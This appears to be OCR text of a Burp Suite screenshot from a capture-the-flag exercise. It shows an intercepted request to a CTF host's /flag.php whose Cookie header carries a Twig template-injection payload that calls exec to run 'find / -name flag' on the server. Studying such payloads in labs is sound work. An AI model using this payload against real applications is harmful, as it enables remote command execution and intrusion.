 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://node4.anna.nssctf.cn:28516 [198.18.0.41] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: node4.anna.nssctf.cn:28516
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.anna.nssctf.cn:28516/flag.php
Connection: close
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1739358417,1740905546; PHPSESSID=f581fc763486a323abfa5ffb9065869b; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("find / -name flag")}}
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛